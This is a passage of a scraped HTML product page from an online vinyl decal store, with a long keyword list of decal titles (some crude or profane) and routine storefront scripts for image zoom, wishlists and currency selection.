Chevy Than drive a Ford, Vinyl cut decal,I'd rather push my Chevy Than drive a Ford, Vinyl cut decal,I'd rather push my Chevy Than drive a Ford, Vinyl cut decal,Bitch on wheels, Vinyl cut decal,Bitch on wheels, Vinyl cut decal,Bitch on wheels, Vinyl cut decal,Bitch on wheels, Vinyl cut decal,Bite, Eat. Please ME!, Vinyl cut decal,Bite, Eat. Please ME!, Vinyl cut decal,Bite, Eat. Please ME!, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,USA, Calvin peeing, Vinyl cut decal,Poke Smot, Vinyl cut decal,Poke Smot, Vinyl cut decal,Poke Smot, Vinyl cut decal,Uncle Sam holding an American Flag peeing, Vinyl cut decal,Uncle Sam holding an American Flag peeing, Vinyl cut decal,Uncle Sam holding an American Flag peeing, Vinyl cut decal,Masons, Compas, Vinyl cut decal,Fat Trucker Guy, Vinyl cut decal,Fat Trucker Guy, Vinyl cut decal,Fat Trucker Guy, Vinyl cut decal,Thick Trucker Girl, Vinyl cut decal,Thick Trucker Girl, Vinyl cut decal,Thick Trucker Girl, Vinyl cut decal,Thick Trucker Girl, Vinyl cut decal,Thick Trucker Girl, Vinyl cut decal,There's Only One Jeep, Vinyl cut decal,There's Only One Jeep, Vinyl cut decal,There's Only One Jeep, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,Shark, Vinyl cut decal,I'd rather push my Dodge, Than drive a Chevy or a Ford, Vinyl cut decal,Got Sand? Vinyl cut decal,6 Small GMC logos, Vinyl cut decal,6 Small GMC logos, Vinyl cut decal,6 Small GMC logos, Vinyl cut decal,Dominant Bitch, Vinyl cut decal,Dominant Bitch, Vinyl cut decal,Betty Boop, Vinyl cut decal,Betty Boop, Vinyl cut decal,Betty Boop, Vinyl cut decal,Whats on a mans mind, Vinyl cut decal,Whats on a mans mind, Vinyl cut decal,Whats on a mans mind, Vinyl cut decal,Donkey,Donkey, Vinyl cut decal,Donkey, Vinyl cut decal,Donkey, Vinyl cut decal,Gone Camping, Calvin peeing on Work, Vinyl cut decal,Gone Camping, Calvin peeing on Work, Vinyl cut decal,Gone Camping, Calvin peeing on Work, Vinyl cut decal,Gone Fishing, Calvin peeing on Work, Vinyl cut decal,Gone Fishing, Calvin peeing on Work, Vinyl cut decal,Gone Fishing, Calvin peeing on Work, Vinyl cut decal,Gone Hunting, Calvin peeing on Work, Vinyl cut decal,Gone Hunting, Calvin peeing on Work, Vinyl cut decal,Gone Hunting, Calvin peeing on Work, Vinyl cut decal,Frog, Vinyl cut decal,Frog, Vinyl cut decal,Frog, Vinyl cut decal,If it has tits or tires, your going to have troubles with it, Vinyl cut decal,If it has tits or tires, your going to have troubles with it, Vinyl cut decal,If it has tits or tires, your going to have troubles with it, Vinyl cut decal,Bad Cowboy, go to my room, Vinyl cut decal,Bad Cowboy, go to my room, Vinyl cut decal,Bad Cowboy, go to my room, Vinyl cut decal,Bad Cowboy, go to my room, Vinyl cut decal,Ride it like you stole it, Vinyl cut decal,Ride it like you stole it, Vinyl cut decal,Ride it like you stole it, Vinyl cut decal,Burning Man Logo, Vinyl cut decal,Burning Man Logo, Vinyl cut decal,Burning Man Logo, Vinyl cut decal,Will race for beer, Checker flags, Vinyl cut decal,Will race for beer, Checker flags, Vinyl cut decal,Will race for beer, Checker flags, Vinyl cut decal,Fish N Chips, Vinyl cut decal,Fish N Chips, Vinyl cut decal,Fish N Chips, Vinyl cut decal,What Would Jesus Do, In a fish, Vinyl cut decal,What Would Jesus Do, In a fish, Vinyl cut decal,What Would Jesus Do, In a fish, Vinyl cut decal,Girl sitting on a Ford Logo, Vinyl cut decal,Girl sitting on a Ford Logo, Vinyl cut decal,Girl sitting on a Ford Logo, Vinyl cut decal,Betty Boop, Vinyl cut decal,Betty Boop, Vinyl cut decal,Betty Boop, Vinyl cut decal,Honda Logo, Vinyl cut decal,Honda Logo, Vinyl cut decal,Honda Logo, Vinyl cut decal,Proud to be a Redneck, Vinyl cut decal,Proud to be a Redneck, Vinyl cut decal,Proud to be a Redneck, Vinyl cut decal,Just say no to crack, Vinyl cut decal,Just say no to crack, Vinyl cut decal,Just say no to crack, Vinyl cut decal,Girl sitting on a Chevy logo, Vinyl cut decal,Girl sitting on a Chevy logo, Vinyl cut decal,Girl sitting on a Chevy logo, Vinyl cut decal,Naked Girl, Vinyl cut decal,Naked Girl, Vinyl cut decal,Naked Girl, Vinyl cut decal,Fish, and a cross, Vinyl cut decal,Jesus in a fish, Vinyl cut decal,Jesus in a fish, Vinyl cut decal,Jesus in a fish, Vinyl cut decal,Fish, Jesus, Vinyl cut decal,Fish, Jesus, Vinyl cut decal,Fish, Jesus, Vinyl cut decal,Fish, Jesus, Vinyl cut decal,Jesus, Vinyl cut decal,Jesus, Vinyl cut decal,Jesus, Vinyl cut decal,Cowgirl Up, with a cowgirl in the middle, Vinyl cut decal,Praise the Lord, Vinyl cut decal,Praise the Lord, Vinyl cut decal,Praise the Lord, Vinyl cut decal,The Bible, Vinyl cut decal,The Bible, Vinyl cut decal,The Bible, Vinyl cut decal,The Bible, Vinyl cut decal,Angel Praying, Vinyl cut decal,Angel Praying, Vinyl cut decal,Angel Praying, Vinyl cut decal,Hunt to kill, Kill to hunt, With a deer in the middle, Vinyl cut decal,God Helps those who help them selfs, Vinyl cut decal,God bless America, Calvin praying at the cross, Vinyl cut decal,God bless America, Calvin praying at the cross, Vinyl cut decal,God bless America, Calvin praying at the cross, Vinyl cut decal,God bless America, Calvin praying at the cross, Vinyl cut decal,A Frog Singing, Vinyl cut decal,A Frog Singing, Vinyl cut decal,Chevy Pepair Kit, G,Chevy Pepair Kit, Grenade, Vinyl cut decal,Chevy Pepair Kit, Grenade, Vinyl cut decal,Chevy Pepair Kit, Grenade, Vinyl cut decal,Ford Pepair Kit, Grenade, Vinyl cut decal,Ford Pepair Kit, Grenade, Vinyl cut decal,Ford Pepair Kit, Grenade, Vinyl cut decal,God has no religion!, Vinyl cut decal,God has no religion!, Vinyl cut decal,God has no religion!, Vinyl cut decal,You say Bitch like it's a bad thing, Vinyl cut decal,You say Bitch like it's a bad thing, Vinyl cut decal,You say Bitch like it's a bad thing, Vinyl cut decal,Scooby Doo, Vinyl cut decal,Scooby Doo, Vinyl cut decal,Scooby Doo, Vinyl cut decal,Stay Alive, Don't drink and drive!, Vinyl cut decal,Calvin Praying at a Cross, Vinyl cut decal,Calvin Praying at a Cross, Vinyl cut decal,Native Goat, Vinyl cut decal,End of the trail, Vinyl cut decal,End of the trail, Vinyl cut decal,End of the trail, Vinyl cut decal,Indian, Vinyl cut decal,Indian, Vinyl cut decal,Indian, Vinyl cut decal,Buck, Deer mount, Vinyl cut decal,Buck, Deer mount, Vinyl cut decal,Buck, Deer mount, Vinyl cut decal,Buck, Deer, Vinyl cut decal,Buck, Deer, Vinyl cut decal,Buck, Deer, Vinyl cut decal,Dirt Bike, Vinyl cut decal,Dirt Bike, Vinyl cut decal,This is you on drugs, Don't be a chalk line, Vinyl cut decal,Bull, Feathers, with a crow, Vinyl cut decal,Bear Claw, Vinyl cut decal,Bear Claw, Vinyl cut decal,Bear Claw, Vinyl cut decal,Little Devil eatting pussy, Vinyl cut decal,Little Devil eatting pussy, Vinyl cut decal,Little Devil eatting pussy, Vinyl cut decal,Dale Earnhardt, 7th Time Winston Cup Champion, Vinyl cut decal,What Would Jesus Do, Vinyl cut decal,What Would Jesus Do, Vinyl cut decal,What Would Jesus Do, Vinyl cut decal,Fuck Fear, Vinyl cut decal,Fuck Fear, Vinyl cut decal,Fuck Fear, Vinyl cut decal,Star of David, Vinyl cut decal,Star of David, Vinyl cut decal,Star of David, Vinyl cut decal,Star of David, Vinyl cut decal,Cross, Vinyl cut decal,Cross, Vinyl cut decal,Cross, Vinyl cut decal,Three Cross, Vinyl cut decal,It wasn't me, Call out, Vinyl cut decal,It wasn't me, Call out, Vinyl cut decal,It wasn't me, Call out, Vinyl cut decal,Back Off, Call out, Vinyl cut decal,Back Off, Call out, Vinyl cut decal,Back Off, Call out, Vinyl cut decal,Bite Me Ford Boy, Call out, Vinyl cut decal,Eat me, Call out, Vinyl cut decal,Eat me, Call out, Vinyl cut decal,Eat me, Call out, Vinyl cut decal,Wanna Race?, Call out, Vinyl cut decal,Screw You!, Call out, Vinyl cut decal,Catch me if you can!, Call out, Vinyl cut decal,Catch me if you can!, Call out, Vinyl cut decal,Catch me if you can!, Call out, Vinyl cut decal,Bite Me Chevy Boy!, Call out, Vinyl cut decal,You say Bitch like it's a bad thing, Vinyl cut decal,Fuck Off!, Call out, Vinyl cut decal,Silly boys trucks are for girls, Vinyl cut decal,Silly boys trucks are for girls, Vinyl cut decal,Silly boys trucks are for girls, Vinyl cut decal,Bass Jumping out of the water, Fish, Vinyl cut decal,City Boy Up!, Calvin peeing on Cowboys, Vinyl cut decal,Cowgirl Up!, Girl calvin peeing on City Girls, Vinyl cut decal,Kiss My Ass, Calvin showing his ass, Vinyl cut decal,Kiss My Ass, Masked Calvin showing his ass, Vinyl cut decal,Marijuana! Hey atleast it's not crack, Calvin smoking, Vinyl cut decal,Cowboy Up! Cowboy calvin peeing on City Boys, Vinyl cut decal,Cowboy Up! Cowboy calvin peeing on City Boys, Vinyl cut decal,This is your brain, Chevy, This is your brain on drugs, Ford, Vinyl cut decal,This is your brain, Chevy, This is your brain on drugs, Ford, Vinyl cut decal,This is your brain, Chevy, This is your brain on drugs, Ford, Vinyl cut decal,This is your brain, Ford, This is your brain on drugs, Chevy, Vinyl cut decal,Damn Wind! Calvin peeing and the wind blows it in his face, Vinyl cut decal,God answers knee mail, cowboy and his horse praying at a cross, Vinyl cut decal,Mean people suck!, Vinyl cut decal,Native Bird, Vinyl cut decal,Native Bull, Vinyl cut decal,Native Symbol, Man, Vinyl cut decal,Native Symbol, Man, Vinyl cut decal,Native Symbol, Man, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Native Birdman, Vinyl cut decal,Hand, Vinyl cut decal,Lion, Vinyl cut decal,Eagle, Vinyl cut decal,Eagle, Vinyl cut decal,Eagle Feather, Vinyl cut decal,Eagle Feather, Vinyl cut decal,Butteryfly, Vinyl cut decal,Butteryfly, Vinyl cut decal,Snake, Vinyl cut decal,Native Pony, Horse, Vinyl cut decal">
<meta name="description" content="Native Pony, Horse, Vinyl cut decal">
<meta property="og:image" content="https://www.decalguy.com/prod_images_large/412.jpg" />
<script language="Javascript" src="product_buttons.js"></script>
<!-- main JQuery 1.6.1 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
<script>var $jq161 = jQuery.noConflict();</script>
<!-- main JQuery 1.12.4 -->
<script language="Javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script language="Javascript" src="https://media.instantestore.com/jquery/jquery-migrate-1.4.1.js"></script>
<script>var jq12 = jQuery.noConflict();var $amazon = jQuery.noConflict();var $country_state = jQuery.noConflict();var $canvas = jQuery.noConflict();var $checkout = jQuery.noConflict();var $parsley = jQuery.noConflict();var $login = jQuery.noConflict();var $f = jQuery.noConflict();var $trial = jQuery.noConflict();var $j = jQuery.noConflict();var $ = jQuery.noConflict();</script>
<!-- standard Bootstrap -->
<link id="tt" rel="stylesheet" href="https://media.instantestore.com/bootstrap/3.3.6/css/bootstrap.min.css">
<script src="https://media.instantestore.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<!-- standard FontAwesome -->
<link rel="stylesheet" href="https://media.instantestore.com/font-awesome/4.6.3/css/font-awesome.min.css">
<script language="javascript" src="/jscript/prettyphoto/js/jquery.prettyPhoto.new.js"></script>
<link href="/jscript/prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script>
$(document).ready(function(){
$.post("recommend_functions.cfm",
{
type: "setUserTime",
clientUTCOffset: function getClientUTCOffset() {var d = new Date();var clientUTCOffset = d.getTimezoneOffset();return clientUTCOffset;},
checkThis: "41BDA25E06574AFFE67C8AEC7F4587F3"
}/*, function(data,status){alert("Data: " + data + "\nStatus: " + status);}*/
);
});
</script>
<style>.subtle_input {display:none !important;}</style>
<script src="/jscript/mutation/mutation_events.js"></script>
<script>
var passcfid = "CFID=4d74ec83-ba2d-46a3-8260-506ca55bab1c&CFTOKEN=0&jsessionid=9C44A051E12F03A7CAD553B932269CBC";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2847;
var showzerotax = 0;
var rightdate = "26-1-2026";
var dayoftheweek = "2";
var righttime = "18:11:27";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<script language="Javascript" src="//media.instantestore.com/jscript/jqzoom.js"></script>
<link rel="stylesheet" type="text/css" href="//media.instantestore.com/jscript/jqzoom.css" />
<script language="Javascript">
var options2 =
{
zoomType: 'reverse',
lens:true,
preloadImages: true,
zoomWidth: 250,
zoomHeight: 250,
xOffset: 10,
yOffset: 0,
title: true
};
</script>
<script>
$(document).ready(function(){
$(".BlowPic").jqzoom(options2);
});
</script>
<script>
var passcfid = "CFID=4d74ec83-ba2d-46a3-8260-506ca55bab1c&CFTOKEN=0&jsessionid=9C44A051E12F03A7CAD553B932269CBC";
</script>
<script>
var gdpr = 0;
var storename = "Decal Guy";
var cid = "0";
var cname = "";
var cprice_level = "0";
var pid = 2847;
var showzerotax = 0;
var rightdate = "26-1-2026";
var dayoftheweek = "2";
var righttime = "18:11:27";
var asiapayglobal = 0;
var currencytype = "$";
</script>
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--webfont-->
<link href="//fonts.googleapis.com/css?family=Montserrat" rel="stylesheet"> 
<!-- ICON FONTS -->
<!-- cart -->
<script src="images_2/simplesliding/js/simpleCart.min.js"> </script>
<!-- css -->
<link rel="stylesheet" href="images_2/simplesliding/css/flexslider.css" type="text/css" media="screen" />
<link rel="stylesheet" href="images_2/simplesliding/css/swiper.min.css"/>
<link rel="stylesheet" href="images_2/simplesliding/css/jasny-bootstrap.min.css"/>
<!-- JQUERY -->
<script src="images_2/simplesliding/js/jasny-bootstrap.js" type="text/javascript"></script>
<script src="//cdn10.instantestore.com/js/imagesloaded.js"></script>
<script src="/jscript/fixheights.js"></script>
<script src="/jscript/swiper/js/swiper.min.js"></script>
<link href="images_2/simplesliding/site.css?datetime=2026-01-25 01:15:03" rel="stylesheet" type="text/css" />
<meta name="iestemplateversion" content="2">
<meta name="iespage" content="product">
</head>
<body>
<link href="/jscript/contentbuilder/assets/ies-basic/ies-snippet-content.css" rel="stylesheet" type="text/css" />
<style type="text/css">
.dropdown {float:center; padding-right:0px;}
.dropdown dt {width:500px; border:2px solid #A7A7A7; padding:0px; cursor:pointer; background:#FFFB99}
.dropdown dt:hover {background:#FFF2CB}
.dropdown dd {position:absolute; overflow:hidden; width:504px; display:none; background:#D3D3D3; z-index:99; opacity:0;padding:0; margin:0}
.dropdown ul {width:204px; border:2px solid #9ac1c9; list-style:none; border-top:none}
.dropdown li {display:inline}
.tabmout {color:#333333; text-decoration:none; background:#FFF2CB;}
.tabmover {background:#FFFB99; color:#000000}
.dropdown .underline {border-bottom:1px solid #b9d6dc;}
td.alert {font-family:Verdana; font-size:11pt; color:#000000;}
td.productalert {font-family:Verdana; font-size:10pt; color:#000000;}
table.backgcolor {background:#FFFFFF;}
body {behavior:url("/jscript/dropdown/csshover3.htc");}
</style>
<script type="text/javascript" src="/jscript/dropdown/dropdown.js"></script>
<div data-iessection="templatetop">
<div class="bg-overlay" style="display: none;"></div>
<header class="navbar navbar-default navbar-trans">
<div class="pipe-top iesbackgroundcolor1">
<div class="container">
<div class="pipe-tippy tippylink iesfontfamily2 iesfontcolor3">
<div class="pipe-left col-md-2 col-sm-2 col-xs-3">
<div class="sb-search sb-search-open" id="sb-search">
<form action="search1.cfm">
<input name="Search_Term" class="sb-search-input search" id="search" type="text" placeholder="search..." value="">
<input class="sb-search-submit searchbutton iesbackgroundcolor1" type="submit" value=""> <span class="sb-icon-search iesbackgroundcolor1"><i class="fa fa-search" aria-hidden="true"></i></span> </form>
</div>
</div>
<div class="pipe-mid col-md-8 col-sm-8 col-xs-6" id="tippytop-text" style="min-height: 0px;" data-iestype="html">
<p>Free delivery worldwide</p>
</div>
<div class="pipe-right col-md-2 col-sm-2 col-xs-3"> <a class="myacct-desk hidden-xs" href="my_account.cfm">Account</a><div data-ieswidget="119" class="cartbox checkout cart-toggle iesfontfamily2 iesfontcolor3" id="cd-cart-trigger" data-toggle="offcanvas" data-target="#cart-collapse" data-canvas="body"> <span class="cart"><i class="fa fa-shopping-bag" aria-hidden="true"></i></span> <span class="cart-total-qty iesfontfamily2"><span id="cart-qty">0 </span></span></div>
</div>
</div>
</div>
</div>
<div class="container">
<div class="col-md-12 topbar">
<div class="navbar-header">
<!-- NAVBAR LOGO -->
<div class="navbar-brand navbar-logo img-responsive iesfontcolor3"><div id="logo" class="logo" data-ieswidget="118"><a href="https://www.decalguy.com"><img src="images_2/simplesliding/images/logo.png" border="0" alt="Decal Guy"/></a></div></div>
</div>
<div class="col-md-6 tippy-right">
<div class="tippy-top">
<!-- MENU BUTTON -->
<button class="navbar-toggle" type="button" data-toggle="offcanvas" data-canvas="body" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> <span class="icon-bar iesbackgroundcolor1"></span> </button>
</div>
</div>
<div class="col-md-6 tippy-two"> </div>
<div class="tippy-bottom navbar-collapse collapse hara-navbar-top iesfontfamily2">
<ul class="nav navbar-nav" data-iestype="linkslist">
<li class="dropdown mega-dropdown "><a class="dropdown-toggle" href="#category-list" data-toggle="dropdown">SHOP <span><i class="fa fa-chevron-down"></i></span></a>
<div class="iesbackgroundcolor2" id="category-list" style="display: none;">
<a class="dropdown-toggle" href="#category-list" data-toggle="dropdown"></a><div class="category1 col-md-2 col-sm-2" id="cat-1" data-ieswidget="120"><a href="cat-car-decals.cfm">CAR DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-23" data-ieswidget="120"><a href="cat-hard-hat-decals.cfm">HARD HAT DECALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-15" data-ieswidget="120"><a href="cat-windshieldbanners1.cfm">WINDSHIELD BANNERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-6" data-ieswidget="120"><a href="cat-rv-murals.cfm">RV MURALS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-5" data-ieswidget="120"><a href="cat-application-accessories.cfm">SUPPLIES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-26" data-ieswidget="120"><a href="cat-gift-certificates.cfm">GIFT CERTIFICATES</a></div><div class="category1 col-md-2 col-sm-2" id="cat-25" data-ieswidget="120"><a href="cat-custom-art-orders.cfm">CUSTOM ART ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-24" data-ieswidget="120"><a href="cat-custom-quoted-orders.cfm">CUSTOM QUOTED ORDERS</a></div><div class="category1 col-md-2 col-sm-2" id="cat-27" data-ieswidget="120"><a href="cat-guns.cfm">Guns</a></div><div class="category1 col-md-2 col-sm-2" id="cat-28" data-ieswidget="120"><a href="cat-rzr.cfm">Rzr</a></div></div>
</li>
<li><a href="new_products.cfm">New Arrivals</a></li>
<li><a href="on_sale.cfm">SALE</a></li>
</ul>
<ul class="visible-xs-block">
<li class="wishlistbox"><a href="show_wish_list.cfm">Wishlist</a></li>
<li><a href="my_account.cfm">Account</a></li>
</ul>
</div>
</div>
</div>
</header>
</div>
<div class="container main-top iesfontfamily2">
<div style="display:block">
<LINK href="product_page.css?d=2026-01-25_01:15:03" type=text/css rel=stylesheet>
<LINK href="product_page36.css?d=2026-01-25_01:15:03" type=text/css rel=stylesheet>
<script type="text/javascript">
var test_request = null;
try
{
test_request = new XMLHttpRequest();
}
catch(trymicrosoft)
{
try
{
test_request = new ActiveXObject("Msxml2.XMLHTTP");
}
catch(othermicrosoft)
{
try
{
test_request = new ActiveXObject("Microsoft.XMLHTTP");
}
catch(failed)
{
test_request = null;
}
}
}
if(test_request == null)
{
}
else
{
}
</script>
<!--step1-->
<script language="javascript" src="product_images.js"></script>
<script>
function addwishlisticon(productID, status){
if(status == 1){
$('.optionerror').html('');
document.Forward_To.id = 'productForm';
var url = 'check_option.cfm';
var posting = $.post( url, $('#productForm').serialize());
posting.done(function( data ) {
var optioninfo = JSON.parse(data.trim());
var optionerror = 0;
if(optioninfo['OPTIONERRORID'].length !== 0){
for(i=0;i<optioninfo['OPTIONERRORID'].length;i++){
$('#' + optioninfo['OPTIONERRORID'][i]).html(optioninfo['OPTIONERROR'][i]);
$('#' + optioninfo['OPTIONERRORID'][i]).addClass('optionerror');
}
var optionerror = 1;
}
if(optionerror == 0){
updateWishList(productID,status);
}
});
}
else{
updateWishList(productID,status);
}
}
function updateWishList(productID,status){
var currentWishListCount = 0;
var addedWishListMessage = "Item added to wishlist for 30 days!";
if(status == 1){
$.post('add_wish_list.cfm', $('form[name="Forward_To"]').serialize(),function( data ) {
currentWishListCount = data.split('<input type="hidden" name="PID"').length - 1;
$('.product-wishlist-icon i').removeClass('fa-heart-o').addClass('fa-heart');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',0);');
$('.product-wish-list-label').html(addedWishListMessage);
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
else{
$.post('process_wish_list.cfm', {PID:productID, status:status},function( data ) {
var obj = $.parseJSON(data.trim());
if (typeof obj == "object"){
if(obj.WishListCount != undefined){
currentWishListCount = obj.WishListCount;
}
}
$('.product-wishlist-icon i').removeClass('fa-heart').addClass('fa-heart-o');
$('.product-wishlist-icon').attr('onclick','javascript:addwishlisticon(' + productID + ',1);');
$('.product-wish-list-label').html('');
$('.topwishlisticon .totalwishlist').html(currentWishListCount);
if(currentWishListCount < 1)
$('.topwishlisticon').hide();
else
$('.topwishlisticon').show();
});
}
}
</script>
<script type="text/javascript" charset="utf-8">
$jq161(document).ready(function(){
$jq161("a[rel^='lightbox']").prettyPhoto({social_tools:false,show_title:false,allow_resize: false});
});
</script>
<script type="text/javascript" src="/ajaxparser/ajax-client-loading.js"></script>
<script type="text/javascript" src="/ajaxparser/ajax-parser-html.js"></script>
<script language="javascript">
function ajaxautorecalc(status)
{
var ajaxRequest = new AjaxRequest("ajax_auto_recalculate.cfm?PID=" + document.Forward_To.PID.value);
//ajaxRequest.setLoadingContainer("errorQ3");
//ajaxRequest.addNamedFormElements("questionChoosen3","Answer3");
//ajaxRequest.setEchoDebugInfo();
ajaxRequest.addNamedFormElements(
"Option1",
"Option2",
"Option3",
"Option4",
"Option5",
"Option6",
"P_List","currentPriceLevel","ori_script_name","QuantityOrdered","QBulkCount","quantitydisabled");
ajaxRequest.sendRequest();
}
</script>
<style type="text/css">
.bigger_price_show_class
{
font-size:20px;
color:red;
}
</style>
<style type="text/css">
.prod_option_personalization_header
{
font-size:15px
}
</style>
<!--prodImage-->
</div>
<table width="100%"><tr><td align="right"><form method="post" name="multi_cur_form" id="multi_cur_form" style="margin:0px;">View price in:&#160;&#160;<select name="multi_cur_select" onchange="document.forms.multi_cur_form.submit();" class="cconverter"><option value="AUD">Australian Dollar (AUD)</option><option value="CAD">Canadian Dollar (CAD)</option><option value="GBP">Pounds Sterling (GBP)</option><option value="USD" selected="1">US Dollar (USD)</option><option value="JPY">Yen (JPY)</option><option value="USD">====================</option><option value="BHD">Bahraini Dinar (BHD)</option><option value="THB">Baht (THB)</option><option value="BBD">Barbados Dollar (BBD)</option><option value="BMD">Bermudian Dollar (BMD)</option><option value="BND">Brunei Dollar (BND)</option><option value="CLP">Chilean Peso (CLP)</option><option value="CYP">Cyprus Pound (CYP)</option><option value="DKK">Danish Krone (DKK)</option><option value="EGP">Egyptian Pound (EGP)</option><option value="EUR">Euros (EUR)</option><option value="FJD">Fiji Dollar (FJD)</option><option value="HKD">Hong Kong Dollar (HKD)</option><option value="ISK">Iceland Krona (ISK)</option><option value="INR">Indian Rupee (INR)</option><option value="IRR">Iranian Rial (IRR)</option><option value="ILS">Israeli Shekel (ILS)</option><option value="JOD">Jordanian Dinar (JOD)</option><option value="KES">Kenyan Shilling (KES)</option><option value="KWD">Kuwaiti Dinar (KWD)</option><option value="LBP">Lebanese Pound (LBP)</option><option value="MYR">Malaysian Ringgit (MYR)</option><option value="MXN">Mexican Peso (MXN)</option><option value="ANG">Netherlands Antilles (ANG)</option><option value="NZD">New Zealand Dollar (NZD)</option><option value="NOK">Norwegian Krone (NOK)</option><option value="PKR">Pakistan Rupee (PKR)</option><option value="PHP">Philippine Peso (PHP)</option><option value="PLN">Polish Zloty (PLN)</option><option value="ZAR">Rand (ZAR)</option><option value="IDR">Rupiah (IDR)</option><option value="RUB">Russian Rouble (RUB)</option><option value="SAR">Saudi Riyal (SAR)</option><option value="SGD">Singapore Dollar (SGD)</option><option value="KRW">South-Korean Won (KRW)</option><option value="SDD">Sudanese Dinar (SDD)</option><option value="SDP">Sudanese Pound (SDP)</option><option value="SEK">Sweden Krona (SEK)</option><option value="CHF">Swiss Franc (CHF)</option><option value="SYP">Syrian Pound (SYP)</option><option value="TRL">Turkish Lira (TRL)</option><option value="AED">United Arab Emirates (AED)</option><option value="CNY">Yuan Renminbi (CNY)</option><option value="AFA">Afghani (AFA)</option><option value="DZD">Algerian Dinar (DZD)</option><option value="ADF">Andorran Franc (ADF)</option><option value="ADP">Andorran Peseta (ADP)</option><option value="ARS">Argentine Peso (ARS)</option><option value="AWG">Aruban Guilder (AWG)</option><option value="BSD">Bahamanian Dollar (BSD)</option><option value="PAB">Balboa (PAB)</option><option value="BZD">Belize Dollar (BZD)</option><option value="BTN">Bhutan Ngultrum (BTN)</option><option value="BOB">Boliviano (BOB)</option><option value="BIF">Burundi Franc (BIF)</option><option value="KHR">Cambodia Riel (KHR)</option><option value="CVE">Cape Verde Escudo (CVE)</option><option value="KYD">Cayman Islands Dolla (KYD)</option><option value="GHC">Cedi (GHC)</option><option value="XOF">CFA Franc BCEAO (XOF)</option><option value="XAF">CFA Franc BEAC (XAF)</option><option value="XPF">CFP Franc (XPF)</option><option value="COP">Colombian Peso (COP)</option><option value="KMF">Comoros Franc (KMF)</option><option value="NIO">Cordoba Oro (NIO)</option><option value="CRC">Costa Rican Colon (CRC)</option><option value="HRK">Croatian Kuna (HRK)</option><option value="CUP">Cuban Peso (CUP)</option><option value="CZK">Czech Koruna (CZK)</option><option value="GMD">Dalasi (GMD)</option><option value="MKD">Denar (MKD)</option><option value="DJF">Djibouti Franc (DJF)</option><option value="STD">Dobra (STD)</option><option value="DOP">Dominican Peso (DOP)</option><option value="XCD">East Caribbean Dolla (XCD)</option><option value="XEU">ECU (XEU)</option><option value="ECS">Ecuador Sucre (ECS)</option><option value="SVC">El Salvador Colon (SVC)</option><option value="ETB">Ethiopian Birr (ETB)</option><option value="FKP">Falkland Islands Pou (FKP)</option><option value="HUF">Forint (HUF)</option><option value="GIP">Gibraltar Pound (GIP)</option><option value="HTG">Gourde (HTG)</option><option value="PYG">Guarani (PYG)</option><option value="GNF">Guinea Franc (GNF)</option><option value="GYD">Guyana Dollar (GYD)</option><option value="IQD">Iraqi Dinar (IQD)</option><option value="JMD">Jamaican Dollar (JMD)</option><option value="EEK">Kroon (EEK)</option><option value="MWK">Kwacha (MWK)</option><option value="LAK">Lao Kip (LAK)</option><option value="LVL">Latvian Lats (LVL)</option><option value="ALL">Lek (ALL)</option><option value="HNL">Lempira (HNL)</option><option value="SLL">Leone (SLL)</option><option value="ROL">Leu (ROL)</option><option value="RON">Leu Greu (RON)</option><option value="BGL">Lev (BGL)</option><option value="LRD">Liberian Dollar (LRD)</option><option value="LYD">Libyan Dinar (LYD)</option><option value="LTL">Lithuanian Litas (LTL)</option><option value="LSL">Loti (LSL)</option><option value="MOP">Macau Pataca (MOP)</option><option value="MGF">Malagasy Franc (MGF)</option><option value="MTL">Maltese Lira (MTL)</option><option value="MUR">Mauritius Rupee (MUR)</option><option value="MZM">Metical (MZM)</option><option value="MNT">Mongolia Tugrik (MNT)</option><option value="MAD">Moroccan Dirham (MAD)</option><option value="MMK">Myanmar Kyat (MMK)</option><option value="NGN">Naira (NGN)</option><option value="NAD">Namibian Dollar (NAD)</option><option value="NPR">Nepalese Rupee (NPR)</option><option value="PGK">New Guinea Kina (PGK)</option><option value="AON">New Kwanza (AON)</option><option value="TWD">New Taiwan Dollar (TWD)</option><option value="KPW">North Korean Won (KPW)</option><option value="PEN">Nuevo Sol (PEN)</option><option value="MRO">Ouguiya (MRO)</option><option value="BWP">Pula (BWP)</option><option value="QAR">Qatari Rial (QAR)</option><option value="GTQ">Quetzal (GTQ)</option><option value="BRL">Real (BRL)</option><option value="OMR">Rial Omani (OMR)</option><option value="MVR">Rufiyaa (MVR)</option><option value="RWF">Rwanda Franc 